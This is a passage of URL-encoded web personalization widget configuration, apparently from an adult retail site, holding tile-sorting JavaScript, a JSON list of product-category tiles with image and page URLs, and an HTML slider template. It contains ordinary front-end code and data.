20Step%201:%20Move%20elements%20with%20data-dy-position%20to%20their%20fixed%20slots%0A%20%20%20%20const%20remainingPopCats%20=%20%5B%5D;%0A%20%20%20%20popCats.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20const%20fixedPos%20=%20item.querySelector('a').getAttribute('data-dy-position');%0A%20%20%20%20%20%20if%20(fixedPos%20&&%20!isNaN(fixedPos))%20%7B%0A%20%20%20%20%20%20%20%20const%20index%20=%20parseInt(fixedPos,%2010)%20-%201;%20//%20convert%20to%200-based%0A%20%20%20%20%20%20%20%20if%20(index%20%3E=%200%20&&%20index%20%3C%20resultOrder.length)%20%7B%0A%20%20%20%20%20%20%20%20%20%20resultOrder%5Bindex%5D%20=%20item;%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20remainingPopCats.push(item);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20remainingPopCats.push(item);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%0A%20%20%20%20const%20sortedByAffinity%20=%20remainingPopCats.sort((a,%20b)%20=%3E%20%7B%0A%20%20%20%20%20%20const%20aCat%20=%20a.querySelector('a').getAttribute('data-dy-category');%0A%20%20%20%20%20%20const%20bCat%20=%20b.querySelector('a').getAttribute('data-dy-category');%0A%20%20%20%20%20%20const%20aIndex%20=%20order.indexOf(aCat);%0A%20%20%20%20%20%20const%20bIndex%20=%20order.indexOf(bCat);%0A%20%20%20%20%20%20if%20(aIndex%20===%20-1%20&&%20bIndex%20===%20-1)%20return%200;%0A%20%20%20%20%20%20if%20(aIndex%20===%20-1)%20return%201;%0A%20%20%20%20%20%20if%20(bIndex%20===%20-1)%20return%20-1;%0A%20%20%20%20%20%20return%20aIndex%20-%20bIndex;%0A%20%20%20%20%7D);%0A%0A%20%20%20%20let%20affinityPointer%20=%200;%0A%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20resultOrder.length;%20i++)%20%7B%0A%20%20%20%20%20%20if%20(!resultOrder%5Bi%5D%20&&%20sortedByAffinity%5BaffinityPointer%5D)%20%7B%0A%20%20%20%20%20%20%20%20resultOrder%5Bi%5D%20=%20sortedByAffinity%5BaffinityPointer%5D;%0A%20%20%20%20%20%20%20%20affinityPointer++;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%0A%20%20%20%20resultOrder.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20if%20(item)%20popCatsContainer.appendChild(item);%0A%20%20%20%20%7D);%0A%0A%20%20%20%20console.log('%E2%9C%85%20Popcats%20sorted%20with%20pinned%20positions%20(via%20data-dy-position)%20+%20affinity%20order');%0A%20%20%7D%0A%0A%20%20getAffinityTest();%0A%0A%7D,%201,%20100,%2010);%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Text%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Image%20Url%22:%7B%22value%22:%22https%253A//www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1762858469895/images/SITECHANGES/2025/2025-11-20/2x/pop-cat-01.webp%22%7D,%22Tile%20#1%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/all-lingerie/%22%7D,%22Tile%20#1%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Text%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Image%20Url%22:%7B%22value%22:%22https%253A//www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/sex-toys-pop.webp%22%7D,%22Tile%20#2%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/all-sex-toys/%22%7D,%22Tile%20#2%20Value%20In%20data%20feed%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Text%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Image%20Url%22:%7B%22value%22:%22https%253A//www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/erotic-pop.webp%22%7D,%22Tile%20#3%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/all-erotic/%22%7D,%22Tile%20#3%20Value%20In%20data%20feed%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Text%22:%7B%22value%22:%22Christmas%2520Fancy%2520Dress%22%7D,%22Tile%20#4%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Image%20Url%22:%7B%22value%22:%22https%253A//www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1762858469895/images/SITECHANGES/2025/2025-11-20/2x/xmas-pop.webp%22%7D,%22Tile%20#4%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/christmas/christmas-fancy-dress/%22%7D,%22Tile%20#4%20Value%20In%20data%20feed%22:%7B%22value%22:%22Christmas%2520Fancy%2520Dress%22%7D,%22Tile%20#4%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Text%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Image%20Url%22:%7B%22value%22:%22https%253A//www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bondage-pop.webp%22%7D,%22Tile%20#5%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/bondage/all-bondage/%22%7D,%22Tile%20#5%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Text%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Image%20Url%22:%7B%22value%22:%22https%253A//www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1762858469895/images/SITECHANGES/2025/2025-11-20/2x/vibes-pop.webp%22%7D,%22Tile%20#6%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/vibrators/%22%7D,%22Tile%20#6%20Value%20In%20data%20feed%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Text%22:%7B%22value%22:%22Crotchless%2520Lingerie%22%7D,%22Tile%20#7%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Image%20Url%22:%7B%22value%22:%22https%253A//www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/crotchless-pop.webp%22%7D,%22Tile%20#7%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/crotchless-lingerie/%22%7D,%22Tile%20#7%20Value%20In%20data%20feed%22:%7B%22value%22:%22Crotchless%2520Lingerie%22%7D,%22Tile%20#7%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Text%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#8%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Image%20Url%22:%7B%22value%22:%22https%253A//www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/nightwear-pop.webp%22%7D,%22Tile%20#8%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/nightwear/all-nightwear/%22%7D,%22Tile%20#8%20Value%20In%20data%20feed%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#8%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Text%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1762858469895/images/SITECHANGES/2025/2025-11-20/2x/lingerie-sets-pop.webp%22%7D,%22Tile%20#9%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-sets/%22%7D,%22Tile%20#9%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Text%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Image%20Url%22:%7B%22value%22:%22https%253A//www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bodies-pop.webp%22%7D,%22Tile%20#10%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bodies/%22%7D,%22Tile%20#10%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Text%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#11%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1762858469895/images/SITECHANGES/2025/2025-11-20/2x/fancydress-pop.webp%22%7D,%22Tile%20#11%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/fancy-dress/all-fancy-dress/%22%7D,%22Tile%20#11%20Value%20In%20data%20feed%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#11%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Text%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#12%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Image%20Url%22:%7B%22value%22:%22https%253A//www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bras-pop.webp%22%7D,%22Tile%20#12%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bras/%22%7D,%22Tile%20#12%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#12%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Text%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#13%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Image%20Url%22:%7B%22value%22:%22https%253A//www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/clothing-pop.webp%22%7D,%22Tile%20#13%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/clothing/all-going-out-clothing/%22%7D,%22Tile%20#13%20Value%20In%20data%20feed%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#13%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Text%22:%7B%22value%22:%22Knickers%2520%2526%2520Thongs%22%7D,%22Tile%20#14%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Image%20Url%22:%7B%22value%22:%22https%253A//www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/knicker-pop.webp%22%7D,%22Tile%20#14%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/knickers-thongs/%22%7D,%22Tile%20#14%20Value%20In%20data%20feed%22:%7B%22value%22:%22Knickers%2520%2526%2520Thongs%22%7D,%22Tile%20#14%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Text%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#15%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Image%20Url%22:%7B%22value%22:%22https%253A//www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1762858469895/images/SITECHANGES/2025/2025-11-20/2x/maletoys-pop.webp%22%7D,%22Tile%20#15%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/male-sex-toys/%22%7D,%22Tile%20#15%20Value%20In%20data%20feed%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#15%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Text%22:%7B%22value%22:%22Black%2520Friday%22%7D,%22Tile%20#16%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Image%20Url%22:%7B%22value%22:%22https%253A//www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1762858469895/images/SITECHANGES/2025/2025-11-20/2x/erotic-pop.webp%22%7D,%22Tile%20#16%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/offers/50-off-black-friday/%22%7D,%22Tile%20#16%20Value%20In%20data%20feed%22:%7B%22value%22:%22Black%2520Friday%22%7D,%22Tile%20#16%20Position%22:%7B%22value%22:%226%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Widget%20Overflow%22:%7B%22value%22:%22hidden%22%7D,%22Widget%20Padding%20Top%22:%7B%22value%22:%220%22%7D,%22Widget%20Padding%20Bottom%22:%7B%22value%22:%220%22%7D,%22Widget%20Width%20Desktop%22:%7B%22value%22:%221240px%22%7D,%22Widget%20Width%20Tablet%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Width%20Mobile%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Title's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Title%20Font%20Size%22:%7B%22value%22:%2220%22%7D,%22Title%20Text%20Color%22:%7B%22value%22:%22%2523060707%22%7D,%22Title%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22bold%22%7D,%22Title%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Title%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Margin%20Between%20Title%20Container%20and%20Slider%22:%7B%22value%22:%2220%22%7D,%22Gap%20Between%20Title%20and%20Subtitle%22:%7B%22value%22:%225%22%7D,%22Title%20Border%20Visibility%22:%7B%22value%22:%22none%22%7D,%22Title%20Border%20Thickness%22:%7B%22value%22:%221%22%7D,%22Title%20Border%20Color%22:%7B%22value%22:%22%2523010101%22%7D,%22Title%20Border%20Roundness%22:%7B%22value%22:%228px%22%7D,%22Title%20Position%22:%7B%22value%22:%22left%22%7D,%22Widget%20Subtitle's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Subtitle%20Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Subtitle%20Color%22:%7B%22value%22:%22%2523000000%22%7D,%22Subtitle%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Font%20Weight%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Subtitle%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Image%20Visibility%22:%7B%22value%22:%22block%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Total%20Number%20of%20Tiles%22:%7B%22value%22:%226%22%7D,%22Tile%20Ordering%20Method%22:%7B%22value%22:%22affinity%22%7D,%22Data%20Feed%20Column%20Name%20For%20Affinity%20Reordering%22:%7B%22value%22:%22categories%22%7D,%22Total%20Number%20Of%20Tiles%20Mobile%22:%7B%22value%22:%226%22%7D,%22Total%20Number%20of%20Tiles%20Desktop/Tablet%22:%7B%22value%22:%226%22%7D,%22Click%20Event%22:%7B%22value%22:%22yes%22%7D,%22Click%20Event%20Name%22:%7B%22value%22:%22Click%2520on%2520Card%22%7D,%22Contribute%20To%20Affinity%20Score%22:%7B%22value%22:%22yes%22%7D%7D,%22rcom%22:%7B%7D%7D","%7B%22css%22:%5B%5D,%22js%22:%5B%5D%7D","%3Cdiv%20id=%22dy-widget-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-widget__slider%20pop-cats%20ds-container-condensed%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--container%20row%20cap%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#1%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#1%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#1%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#1%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#1%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#1%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#2%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#2%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#2%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#2%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#2%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#2%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#3%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#3%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#3%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#3%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#3%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#3%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#4%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#4%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#4%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#4%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#4%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#4%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#5%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#5%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#5%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#5%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#5%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#5%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#6%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#6%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#6%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#6%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#6%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#6%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#7%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#7%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#7%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#7%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#7%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#7%20Text%7D%3C/p%3E